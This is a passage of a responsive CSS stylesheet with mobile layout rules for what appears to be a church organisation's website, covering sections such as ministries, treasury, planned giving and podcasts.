    background-position: 0 0, 0 0;
    background-repeat: repeat, repeat;
    background-size: auto, auto;
    background-attachment: scroll, scroll;
    padding: 60px 15px;
  }

  .navbar-brand-three {
    padding-left: 0;
  }

  .nav-menu-three {
    border-radius: 20px;
    flex-direction: column;
    padding-bottom: 30px;
  }

  .nav-menu-block {
    flex-direction: column;
  }

  .nav-link-4 {
    padding-top: 10px;
    padding-bottom: 10px;
    display: inline-block;
  }

  .nav-dropdown-2 {
    flex-direction: column;
    align-items: center;
    display: flex;
  }

  .nav-dropdown-toggle {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .nav-dropdown-list-4.shadow-three {
    box-shadow: 0 8px 50px #0000000d;
  }

  .nav-dropdown-list-4.shadow-three.w--open {
    position: relative;
  }

  .nav-dropdown-list-4.shadow-three.mobile-shadow-hide {
    box-shadow: none;
  }

  .nav-link-accent {
    margin-right: 5px;
    padding-top: 10px;
    padding-bottom: 10px;
    display: inline-block;
  }

  .mobile-margin-top-10 {
    margin-top: 10px;
  }

  .hero-heading-center-2, .quote {
    padding: 60px 15px;
  }

  .testimonial-text-three {
    font-size: 20px;
    line-height: 28px;
  }

  .hero-without-image, .prayer-conf-details, .pass-it-on-program, .hero-heading-right, .hero-heading-right-2, .hero-without-image-2, .hero-heading-right-3, .team-slider, .team-slider-2, .hero-heading-right-4, .hero-heading-right-5 {
    padding: 60px 15px;
  }

  .uui-page-padding {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .max-width-full-mobile-landscape {
    width: 100%;
    max-width: none;
  }

  .uui-button {
    font-size: 1rem;
  }

  .uui-button:hover {
    border-color: var(--untitled-ui--primary600);
    background-color: var(--untitled-ui--primary600);
  }

  .uui-button.is-button-large {
    grid-column-gap: .5rem;
    padding: .75rem 1.25rem;
    font-size: 1rem;
  }

  .uui-heading-xlarge {
    font-size: 2.25rem;
  }

  .uui-button-row {
    align-self: stretch;
  }

  .uui-button-row.button-row-center.is-reverse-mobile-landscape, .uui-button-row.is-reverse-mobile-landscape {
    flex-direction: column-reverse;
  }

  .uui-button-wrapper.max-width-full-mobile-landscape {
    width: 100%;
  }

  .uui-button-icon.is-icon-large {
    width: 1.25rem;
    height: 1.25rem;
  }

  .uui-heroheader15_image-wrapper {
    height: 22rem;
  }

  .uui-text-size-xlarge {
    font-size: 1.125rem;
  }

  .uui-button-secondary-gray {
    padding-left: 1.25rem;
    font-size: 1rem;
  }

  .uui-button-secondary-gray:hover {
    background-color: var(--untitled-ui--white);
    color: var(--untitled-ui--gray700);
  }

  .uui-button-secondary-gray.is-button-large {
    grid-column-gap: .5rem;
    padding: .75rem 1.25rem;
    font-size: 1rem;
  }

  .uui-heroheader15_card-image-01, .uui-heroheader15_card-image-02, .uui-heroheader15_card-image-03, .uui-heroheader15_card-image-04, .uui-heroheader15_card-image-05 {
    border-radius: .75rem;
    width: 24rem;
  }

  .uui-space-small {
    min-height: 1.25rem;
  }

  .uui-space-large {
    min-height: 2rem;
  }

  .uui-space-xhuge {
    min-height: 4rem;
  }

  .hero-heading-right-6 {
    padding: 60px 15px;
  }

  .uui-page-padding-2 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .max-width-full-mobile-landscape-2 {
    width: 100%;
    max-width: none;
  }

  .uui-text-size-large {
    font-size: 1rem;
  }

  .uui-heading-medium {
    font-size: 1.75rem;
    line-height: 1.4;
  }

  .uui-button-2 {
    font-size: 1rem;
  }

  .uui-button-2:hover {
    border-color: var(--untitled-ui--primary600);
    background-color: var(--untitled-ui--primary600);
  }

  .uui-button-row-2 {
    align-self: stretch;
  }

  .uui-button-row-2.is-reverse-mobile-landscape {
    flex-direction: column-reverse;
  }

  .uui-button-wrapper-2.max-width-full-mobile-landscape-2 {
    width: 100%;
  }

  .social-link-2:hover {
    color: var(--untitled-ui--gray400);
  }

  .uui-team04_list {
    grid-row-gap: 2.5rem;
    grid-template-columns: 1fr;
  }

  .uui-team04_image-wrapper {
    height: 100%;
  }

  .uui-team04_component {
    margin-top: 3rem;
  }

  .uui-button-secondary-gray-2 {
    padding-left: 1.25rem;
    font-size: 1rem;
  }

  .uui-button-secondary-gray-2:hover {
    background-color: var(--untitled-ui--white);
    color: var(--untitled-ui--gray700);
  }

  .uui-space-xsmall {
    min-height: .75rem;
  }

  .uui-space-medium {
    min-height: 1.5rem;
  }

  .uui-padding-vertical-xhuge, .uui-padding-vertical-xhuge-2 {
    padding-top: 4rem;
    padding-bottom: 4rem;
  }

  .hero-heading-left, .hero-stack, .hero-heading-left-2, .hero-without-image-3, .team-slider-3, .hero-without-image-4, .hero-heading-left-3, .hero-without-image-5, .features-metrics {
    padding: 60px 15px;
  }

  .features-wrapper {
    flex-wrap: wrap;
    margin-bottom: -40px;
  }

  .features-block {
    width: 50%;
    margin-bottom: 40px;
  }

  .team-circles {
    padding: 60px 15px;
  }

  .team-grid {
    grid-template-columns: 1fr 1fr;
  }

  .hero-heading-right-7, .team-slider-4, .hero-without-image-6, .hero-without-image-7, .pricing-overview, .hero-without-image-8, .hero-heading-left-4, .team-slider-5, .team-slider-6, .team-slider-7 {
    padding: 60px 15px;
  }

  .footer-light {
    padding-left: 15px;
    padding-right: 15px;
  }

  .footer-bottom {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .footer-copyright {
    font-size: 14px;
    line-height: 20px;
  }

  .footer-social-block-two {
    margin-top: 20px;
  }

  .footer-social-link {
    margin-left: 20px;
  }

  .hero-without-image-9, .pricing-overview-2, .hero-heading-left-5 {
    padding: 60px 15px;
  }
}

@media screen and (max-width: 479px) {
  .utility-page-content {
    padding-left: 0;
    padding-right: 0;
  }

  .utility-page-form {
    padding-bottom: 30px;
    padding-left: 27px;
    padding-right: 27px;
  }

  .body {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    display: block;
  }

  .button {
    flex-direction: column;
    align-items: center;
    width: auto;
    max-width: none;
    height: auto;
    margin-top: 15px;
    margin-bottom: 11px;
    margin-right: 0;
    padding: 9px 20px 10px;
    display: flex;
  }

  .button.search-button {
    align-items: center;
    max-width: none;
  }

  .button.password-button {
    margin-top: 15px;
    margin-bottom: 0;
    padding: 10px 20px 9px;
  }

  .button.survey-button {
    width: auto;
    min-width: 170px;
    height: 48px;
    margin-top: 28px;
    padding-right: 28px;
  }

  .button.pgts-info-buttons {
    width: 100%;
    padding-left: 0;
  }

  .button.camp-hp-button {
    min-width: 275px;
    margin-bottom: 0;
  }

  .div-block-2.meganav {
    padding-top: 10px;
    padding-bottom: 19px;
  }

  .form-block {
    position: static;
  }

  .div-block-10 {
    text-align: left;
    flex: 0 auto;
  }

  .image-5 {
    margin-left: 0;
  }

  .footer-wrapper {
    margin-bottom: 0;
    padding-top: 30px;
    padding-bottom: 0;
  }

  .social-wrapper {
    flex-direction: column;
    justify-content: center;
    padding-top: 27px;
    padding-left: 11px;
    padding-right: 11px;
  }

  .social-wrapper.footer {
    flex-direction: row;
    margin-left: -43px;
    padding-left: 0;
  }

  .footer-content {
    margin-bottom: 0;
    padding-bottom: 8px;
    padding-left: 10px;
    padding-right: 10px;
  }

  .left {
    margin-left: 0;
  }

  .paragraph {
    text-align: left;
    margin-bottom: 0;
  }

  .paragraph.comm-welcome-paragraph {
    flex-direction: row;
    display: block;
  }

  .image-6 {
    margin-left: 0;
    margin-right: 0;
  }

  .fact-section {
    padding-top: 42px;
    padding-bottom: 0;
  }

  .facts {
    flex-direction: column;
  }

  .fact-item {
    margin-bottom: 16px;
  }

  .wrapper.events {
    margin-bottom: 0;
    padding: 10px 23px 60px;
  }

  .hero-slide.hero-slide-1 {
    height: 50%;
  }

  .hero-slider-nav {
    font-size: 9px;
    display: block;
  }

  .hero-slider-nav.photos-hero-slider-nav {
    height: 25vh;
  }

  .hero-slider-arrow {
    display: none;
  }

  .team-member-color-photo {
    height: 320px;
  }

  .section-header-wrapper {
    max-width: 100%;
    padding-left: 23px;
    padding-right: 23px;
  }

  .section-header-wrapper.schools-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .news-section {
    margin-bottom: 23px;
    padding-top: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .heading-22 {
    padding-top: 35px;
    font-size: 18px;
  }

  .intro-big-text {
    font-size: 50px;
    line-height: 56px;
  }

  .intro-big-text.adv-resources-big-text {
    font-size: 50px;
  }

  .intro-big-text.mission-big-text {
    font-size: 65px;
    line-height: 60px;
  }

  .text-grey {
    text-align: center;
  }

  .wrapper-2 {
    padding-bottom: 61px;
  }

  .wrapper-2.tlt-wrapper {
    justify-content: flex-start;
  }

  .feature-card-list {
    margin-bottom: 0;
    padding-left: 0;
  }

  .section-intro.big-text {
    margin-bottom: 0;
    padding-top: 0;
    position: static;
  }

  .section-intro.big-text.relational-big.relational-skills {
    padding-bottom: 0;
  }

  .h2-reverse {
    text-align: center;
    margin-bottom: 0;
  }

  .h2-reverse.for-kids {
    font-size: 28px;
    line-height: 34px;
  }

  .h2-reverse.h2-slate-gray {
    font-size: 20px;
  }

  .h3-reverse {
    font-size: 30px;
  }

  .h4-reverse {
    text-align: left;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .h4-reverse.qc-h4-rev {
    text-align: left;
    padding-right: 0;
  }

  .paragraph-reverse {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 2px;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse.moving-welcome-text {
    align-self: center;
    padding-right: 0;
  }

  .paragraph-reverse.story-paragraph {
    text-align: center;
  }

  .paragraph-reverse.paragraph-rev-dif {
    text-align: center;
    margin-top: 25px;
    margin-bottom: 20px;
  }

  .paragraph-reverse.joinmailinglist {
    text-align: center;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 12px;
    font-size: 19px;
    display: flex;
  }

  .paragraph-reverse.cm-subheading {
    padding-left: 30px;
    padding-right: 30px;
  }

  .paragraph-reverse.virtual-cm {
    padding-left: 20px;
    padding-right: 15px;
  }

  .paragraph-reverse.virtual-cm.indent {
    padding-left: 39px;
    padding-right: 20px;
  }

  .paragraph-reverse.camp-qa.if-we-need {
    margin-left: 47px;
  }

  .paragraph-reverse.qc-paragraph-reverse {
    padding-bottom: 0;
  }

  .paragraph-reverse.parag-reopening {
    margin-top: 0;
  }

  .paragraph-reverse.chldsab-par-reverse {
    margin-left: 0;
  }

  .paragraph-reverse.prcm {
    font-size: 17px;
    line-height: 24px;
  }

  .paragraph-reverse.cm-announcments {
    margin-left: 17px;
  }

  .paragraph-reverse.cm-announcements-paragraph {
    margin-left: 7px;
  }

  .unordered-list-reverse {
    margin-left: 9px;
    padding-left: 0;
  }

  .unordered-list-reverse.un-list-indented {
    margin-left: 14px;
  }

  .unordered-list-reverse.campqa {
    margin-left: -8px;
    padding-left: 0;
  }

  .mini-heading {
    line-height: 20px;
  }

  .about-v1-quote {
    text-align: center;
    order: -1;
    align-items: center;
    width: 100%;
    max-width: none;
    margin-left: 0%;
    padding-top: 0;
    padding-bottom: 48px;
    padding-left: 0;
  }

  .about-v1-quote.treasury-quote {
    padding-left: 15px;
    padding-right: 15px;
  }

  .about-v1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  .contact-info {
    padding: 32px 40px;
  }

  .contact-form-wrapper {
    padding: 40px 32px;
  }

  .links-reverse.offerings {
    letter-spacing: 0;
    text-indent: 0;
    font-size: 18px;
    line-height: 20px;
    text-decoration: none;
  }

  .hero-slide-info-3 {
    align-items: center;
    width: auto;
    max-width: none;
    height: auto;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .hero-homepage-section {
    height: 50%;
    margin-top: 0;
  }

  .hero-subpage.adventurers-hero {
    background-position: 50%;
    background-size: cover;
    height: 25vh;
  }

  .hero-subpage.childrens-hero {
    background-image: linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b52e7937ab7211468270_WorldHandsKids.jpg");
    background-repeat: repeat, repeat;
    background-size: auto, cover;
    background-attachment: scroll, scroll;
    height: 25vh;
    margin-left: 0;
  }

  .hero-subpage.relational-hero, .hero-subpage.youth-hero {
    height: 25vh;
  }

  .hero-subpage.communication-hero {
    background-position: 50%;
  }

  .hero-subpage.human-resources-hero {
    background-position: 0 -1px;
    margin-top: 79px;
  }

  .hero-subpage.moving-services-hero {
    background-position: 0 3px;
  }

  .hero-subpage.risk-management-hero {
    background-position: 50%;
  }

  .hero-subpage.treasury-hero {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c16dbb78f692025def82968_TRE-hero-spreadsheet.jpg");
    background-position: 50%;
    background-repeat: no-repeat;
  }

  .hero-subpage.planned-giving-hero {
    background-position: 0 0;
  }

  .hero-subpage.outreach-hero-subpage {
    background-position: 0 1px;
    height: 25vh;
  }

  .hero-subpage.mission-subpage {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg"), linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
    background-size: 200px, auto, cover;
  }

  .hero-subpage.pastors-desk-hero {
    background-position: 50%;
  }

  .hero-subpage.regional-min {
    height: 25vh;
  }

  .subpage-hero-heading {
    height: 25vh;
    margin-bottom: 0;
    font-size: 6vw;
    line-height: 30px;
  }

  .subpage-hero-heading.contact-us-hero-heading {
    padding-left: 16px;
    padding-right: 16px;
  }

  .subpage-hero-heading.admin-hero-heading {
    display: none;
    position: static;
  }

  .subpage-hero-heading.videos-hero-heading {
    font-size: 9vw;
  }

  .subnav-h4 {
    margin-right: 10px;
    padding-top: 12px;
    font-size: 22px;
  }

  .team-section {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 23px;
    display: flex;
  }

  .team-section.gray {
    padding-right: 20px;
  }

  .team-section.gray.abc-team {
    padding-top: 30px;
  }

  .section-wrapper-content-2 {
    width: 100%;
  }

  .intro-big-text-2 {
    margin-top: -43px;
    font-size: 16vw;
    line-height: 56px;
  }

  .intro-big-text-2.evangelism-big-text {
    margin-top: -65px;
    font-size: 14vw;
  }

  .intro-big-text-2.hispanic-big-text {
    margin-top: -60px;
    font-size: 18vw;
  }

  .question-container {
    padding-left: 15px;
    padding-right: 15px;
  }

  .question-container.relational-questions-container, .section-description-2 {
    margin-left: 0;
    margin-right: 0;
  }

  .answer-text {
    padding-right: 0;
  }

  .answer-text.paragraph {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
  }

  .question-text {
    margin-bottom: 8px;
    margin-left: 0;
    padding-left: 8px;
  }

  .answer {
    padding-left: 15px;
    padding-right: 15px;
  }

  .question {
    padding-left: 5px;
  }

  .question-arrow-icon {
    margin-left: 16px;
  }

  .info-section {
    padding: 0 23px 21px;
  }

  .info-section.services-color-bg-section {
    justify-content: center;
    align-items: center;
    height: auto;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
  }

  .info-section.services-color-bg-section.planned-giving-info-for {
    padding-left: 16px;
    padding-right: 16px;
  }

  .ecommunique-section {
    padding-top: 54px;
  }

  .ecommunique-section.comm-page {
    padding: 59px 23px 50px;
  }

  .multimedia-section {
    background-image: linear-gradient(#2e323cd1, #2e323cd1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949cc5d2f1af9_grovemade-239370.jpg");
    background-position: 0 0, 0 0;
    background-size: auto, cover;
    background-attachment: scroll, scroll;
    padding-top: 40px;
    padding-bottom: 20px;
    position: relative;
  }

  .full-width {
    overflow: auto;
  }

  .more-news-section {
    align-self: auto;
    width: auto;
    padding-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .section-small-header-5 {
    text-align: left;
  }

  .contact-us-hero {
    height: 25vh;
  }

  .medical-facilities-section {
    padding-top: 64px;
    padding-bottom: 64px;
  }

  .side-block.flex-right {
    align-items: flex-start;
  }

  .side-block.no-padding {
    padding: 0;
  }

  .side-block.flex-right.child-cm-strip {
    padding-left: 9px;
    padding-right: 8px;
  }

  .side-content {
    align-items: stretch;
  }

  .mf-side-slide-1 {
    height: 400px;
  }

  .big-side-content {
    padding: 64px 8px;
  }

  .big-side-content.left {
    flex-direction: column;
    align-self: auto;
    align-items: flex-start;
    padding-left: 0;
    padding-right: 8px;
    display: flex;
  }

  .big-side-content.right {
    padding-left: 8px;
  }

  .big-side-content.left {
    padding-top: 22px;
    padding-right: 0;
  }

  .planned-giving-intro {
    padding-left: 10px;
    padding-right: 10px;
  }

  .intro-big-text-4 {
    font-size: 56px;
    line-height: 56px;
  }

  .process-step-number.left {
    display: none;
    top: -4px;
    left: -16px;
    right: auto;
  }

  .process-step {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: 0;
    padding-bottom: 30px;
    padding-left: 0;
    padding-right: 0;
  }

  .process-step-info {
    width: 100%;
    margin-left: 0;
    padding-left: 23px;
    padding-right: 23px;
  }

  .process-step-info.left {
    text-align: left;
    padding-bottom: 0;
  }

  .general-intro.ss-intro-section {
    padding-left: 0;
    padding-right: 0;
  }

  .no-margin {
    margin: 0;
  }

  .blog-post-section {
    padding-top: 0;
    padding-bottom: 0;
  }

  .float-element-1 {
    right: -10%;
  }

  .features-v1.no-margin-bottom {
    margin-bottom: 0;
  }

  .icon.grade-2.adv-icon-1 {
    margin-left: 20px;
    margin-right: 7px;
  }

  .icon.border {
    margin-bottom: 12px;
  }

  .icon.border.no-margin {
    margin: 0;
  }

  .hero-ministries-section {
    height: 20vh;
  }

  .hero-ministries-section._404-hero {
    background-position: -147px 0;
  }

  .heading-53 {
    margin-left: 0;
  }

  .cm-welcome-section {
    flex-direction: column;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .cm-welcome-section.comm-welcome-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .cm-welcome-wrapper {
    grid-template-columns: 1fr;
    padding-top: 30px;
    padding-bottom: 74px;
    display: flex;
  }

  .cm-welcome-wrapper.comm-welcome-wrapper {
    flex-direction: column;
    grid-template-columns: 1fr;
    place-items: center;
    margin: 0;
    padding: 54px 30px;
  }

  .image-40.cm-intro-image {
    text-align: left;
    max-width: 60%;
    margin-top: 0;
    display: block;
  }

  .heading-54 {
    padding-right: 0;
  }

  .image-43 {
    max-width: 95%;
    margin-bottom: -30px;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 0;
  }

  .link-block-4 {
    padding-top: 33px;
  }

  .regional-resources {
    display: block;
  }

  .resources-intro-wrapper {
    flex: 0 auto;
    grid-template-columns: 1fr;
    justify-items: start;
    max-width: none;
    padding: 0;
  }

  .mission-master-section {
    padding-top: 40px;
  }

  .mission-master-wrapper {
    margin-top: -60px;
    margin-left: 18px;
    margin-right: 18px;
  }

  .section-19.grey-section.no-bottom-padding {
    padding-top: 50px;
  }

  .section-19.grey-section.no-bottom-padding.outreach-tabs {
    padding-left: 19px;
    padding-right: 19px;
  }

  .section-header-6 {
    text-align: left;
  }

  .side-feature-video-link {
    flex-direction: column;
  }

  .tab-link {
    text-align: center;
  }

  .side-feature-2 {
    flex-direction: column-reverse;
    align-items: center;
  }

  .side-feature-image-2 {
    width: 100%;
    margin-top: 0;
  }

  .side-feature-info-2 {
    text-align: center;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .side-feature-content-2 {
    width: 100%;
  }

  .support-staff {
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-self: center;
    align-items: center;
    width: auto;
    height: auto;
    padding-bottom: 20px;
    padding-left: 23px;
    padding-right: 23px;
    display: flex;
  }

  .admin-team-heading {
    padding: 30px 22px;
  }

  .feature-v1-2 {
    width: 100%;
  }

  .heading-74 {
    font-size: 22px;
    line-height: 32px;
  }

  .image-65 {
    margin-left: 0;
    margin-right: 0;
  }

  .collection-item-12 {
    width: auto;
  }

  .hide-show-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-left: 0;
    padding-right: 0;
  }

  .link-block-9 {
    align-items: center;
    width: 75vw;
    height: auto;
    margin-top: 0;
    display: block;
  }

  .button-light.rel-pm-button {
    width: 250px;
    margin-top: 16px;
    margin-bottom: 2px;
    margin-left: 8px;
  }

  .button-light.search {
    width: 100vw;
    height: 48px;
    margin-right: 0;
  }

  .button-light.covid19-button {
    margin-left: 0;
  }

  .button-light.covid19-button.opening-guidelines {
    flex-direction: column;
    flex: 1;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .button-light.qc-button {
    margin-top: 30px;
    margin-right: 0;
  }

  .ll-program-wrapper.eager-beavers {
    grid-template-columns: 1fr;
  }

  .forms-wrapper {
    grid-template-columns: 1fr;
    place-content: space-around stretch;
    place-items: center;
    padding-left: 34px;
  }

  .nav-landing-section.ministries-nav-section {
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-section.support-nav-section, .nav-landing-section.about-us-nav-section, .nav-landing-section.resources-nav-section {
    padding-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-section.newsroom-nav-section {
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-section.pastors-nav-section, .nav-landing-section.members-nav-section {
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
    justify-items: stretch;
    padding: 50px 20px 35px 23px;
  }

  .heading-94 {
    font-size: 34px;
  }

  .resources-hideshow-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .calendar-section {
    margin-top: 0;
    padding-top: 0;
  }

  .calendar-big-text {
    margin-top: -30px;
    padding-bottom: 20px;
    font-size: 60px;
  }

  .outreach-comm-resources-tabs {
    padding-left: 0;
    padding-right: 0;
  }

  .ss-investment-wrapper {
    padding-right: 23px;
  }

  .ss-investment.ss-invest-block1 {
    margin: 0;
    padding: 32px;
  }

  .ss-investment.ss-invest-block2 {
    padding: 30px 10px;
  }

  .heading-102 {
    font-size: 35px;
  }

  .photos-nav-menu {
    flex-direction: column;
    height: auto;
  }

  .photos-nav-item.w--current {
    margin-bottom: 10px;
  }

  .html-embed-13 {
    padding-left: 0;
    padding-right: 0;
  }

  .add-podcast-block {
    min-width: 225px;
    padding: 15px;
  }

  .photos-homepage-section {
    height: 25vh;
  }

  .podcast-subsection {
    padding-bottom: 0;
  }

  .podcast-welcome-wrapper {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  .heading-112 {
    text-align: center;
    padding-left: 0;
  }

  .ocys-wrapper {
    grid-template-columns: 1fr;
    padding-top: 40px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .h2 {
    font-size: 35px;
  }

  .moving-services-welcome-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-left: 37px;
    padding-right: 30px;
  }

  .stewardship-welcome-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
  }

  .outreach-welcome-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
  }

  .outreach-quote {
    justify-content: center;
    align-items: flex-end;
    padding-left: 0;
    padding-right: 0;
  }

  .outreach-welcome-content {
    align-self: center;
    padding-bottom: 20px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .church-planting-social {
    justify-content: center;
  }

  .relational-welcome-content {
    align-self: center;
    padding-left: 23px;
    padding-right: 23px;
  }

  .relational-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding: 30px 0;
  }

  .heading-121 {
    text-align: center;
  }

  .treasury-collection-list {
    margin-left: 0;
    margin-right: 0;
  }

  .treasury-welcome-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-bottom: 0;
  }

  .paragraph-108 {
    margin-left: 0;
    margin-right: 0;
  }

  .nav-link-3 {
    flex-direction: row;
    justify-content: flex-start;
  }

  .communique-signup {
    padding-left: 28px;
    padding-right: 28px;
  }

  .newsfeed-wrapper {
    max-width: none;
    padding-top: 26px;
  }

  .no-margin-2 {
    margin: 0;
  }

  .blog-posts {
    max-width: none;
    padding-top: 25px;
  }

  .blog-sidebar {
    padding-left: 20px;
    padding-right: 20px;
  }

  .blog-columns {
    flex-flow: column;
    width: auto;
    max-width: none;
    display: flex;
  }

  .post-card-v1-divider {
    display: none;
  }

  .post-card-v1-content {
    margin-top: -20px;
    padding: 32px 0 16px;
    position: static;
    overflow: visible;
  }

  .post-card-v1-info {
    flex-direction: column;
  }

  .post-card-v1-preview {
    width: 100%;
    min-width: 0;
    max-width: none;
    height: auto;
    min-height: 0;
  }

  .post-card-v1 {
    flex-direction: column;
    align-items: stretch;
    margin-left: 23px;
    margin-right: 23px;
    padding-top: 15px;
    padding-left: 15px;
    padding-right: 15px;
    display: flex;
  }

  .post-card-v1.newsroom {
    margin-left: 23px;
    margin-right: 23px;
  }

  .post-card-v1.categories-pcv1 {
    margin-left: 0;
    margin-right: 0;
  }

  .text-block-23 {
    padding-top: 7px;
  }

  .exec-bio-block {
    align-items: center;
  }

  .social-section {
    margin-top: 0;
    padding-top: 0;
    display: block;
  }

  .social-icon-links {
    justify-content: center;
    align-items: center;
    padding-right: 0;
    display: flex;
  }

  .pgts-help-box {
    padding-left: 22px;
  }

  .pgts-wrapper {
    grid-column-gap: 20px;
    grid-row-gap: 20px;
    flex: 0 auto;
    order: 0;
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
    grid-auto-columns: 1fr;
    grid-auto-flow: row;
    justify-content: center;
    align-self: auto;
    place-items: center stretch;
    padding-right: 0;
    display: grid;
    overflow: visible;
  }

  .trust-territories-content {
    margin-right: 0;
    padding-left: 12px;
    padding-right: 12px;
  }

  .pgts-info-buttons {
    margin-right: 0;
    padding-right: 0;
  }

  .relational-skills-block {
    flex-direction: column;
    align-items: center;
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
  }

  .risk-welcome-wrapper {
    grid-template-columns: 1.25fr;
    padding-top: 30px;
  }

  .h3 {
    font-size: 30px;
  }

  .church-safety-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         "."
                         ".";
    padding-top: 40px;
    padding-bottom: 30px;
  }

  .child-protection-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         "."
                         ".";
    padding-top: 40px;
  }

  .multimedia-wrapper {
    flex-wrap: nowrap;
    padding-bottom: 0;
  }

  .comm-resources-wrapper {
    padding-top: 20px;
    padding-bottom: 0;
  }

  .comm-resources-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .comm-resources-big-text {
    font-size: 55px;
  }

  .media-relations-wrapper {
    padding-top: 50px;
  }

  .media-relations-content-block {
    padding-top: 0;
  }

  .media-relations-block-2 {
    width: 88%;
    margin-top: 38px;
    padding: 15px;
  }

  .home-multimedia-big-header {
    font-size: 45px;
    line-height: 55px;
  }

  .comm-resources-content-wrapper {
    padding-bottom: 30px;
  }

  .team-skills-block {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding-left: 0;
    padding-right: 0;
  }

  .image-76 {
    align-self: center;
  }

  ._404-heading {
    text-align: center;
    font-size: 35px;
  }

  .h5-cm-welcome {
    padding-left: 25px;
    padding-right: 25px;
  }

  .button-link-reverse {
    text-align: center;
    font-size: 15px;
  }

  .team-title {
    margin-left: 0;
    margin-right: 0;
  }

  .image-80 {
    padding-bottom: 25px;
  }

  .treasury-welcome-content {
    margin-left: 0;
  }

  .offering-pdf-side {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .offering-button-side {
    padding-top: 0;
    padding-left: 0;
  }

  .offering-content-wrapper {
    padding-left: 0;
    padding-right: 0;
  }

  .h5-reverse-offering {
    text-align: left;
    font-size: 22px;
  }

  .h5-reverse-offering.offering-1 {
    line-height: 20px;
  }

  .h5-reverse-offering.offering-2 {
    margin-top: 10px;
    padding-top: 0;
    line-height: 20px;
  }

  .ministerial-welcome-content {
    padding-right: 0%;
  }

  .ministerial-resources-section, .pd-content-block {
    padding-left: 0;
    padding-right: 0;
  }

  .unordered-list-8 {
    width: 100%;
  }

  .pd-welcome-list {
    flex-direction: column;
    align-items: flex-start;
  }

  .pd-sub-ol {
    width: 100%;
  }

  .pd-sub-wide {
    padding-left: 20px;
  }

  .pd-occs-wrapper {
    grid-template-rows: auto auto auto auto;
    grid-template-columns: 1fr;
  }

  .video-3 {
    margin-bottom: -28px;
    position: relative;
  }

  .collection-item-21 {
    width: auto;
  }

  .relationships-left-content {
    width: auto;
    padding-right: 0;
  }

  .calendar-pro-tip {
    margin: 20px 0;
  }

  .relational-seminars-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .more-info-header {
    padding-bottom: 0;
  }

  .collection-list-min-team {
    align-content: stretch;
  }

  .collection-item-min-pg {
    width: 85%;
    padding-left: 0;
    padding-right: 0;
  }

  .hr-welcome-heading {
    align-self: start;
    padding-right: 0;
  }

  .employ-ops-forms-wrapper {
    padding-left: 0;
  }

  .adv-forms-header {
    flex-direction: column;
  }

  .adv-resources-content {
    padding-left: 23px;
    padding-right: 23px;
  }

  .adv-res-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-bottom: 31px;
    padding-left: 0;
    padding-right: 0;
  }

  .adv-resources-wrapper {
    width: 100%;
    padding-top: 20px;
  }

  .adv-res-heading {
    flex-direction: column;
    justify-content: center;
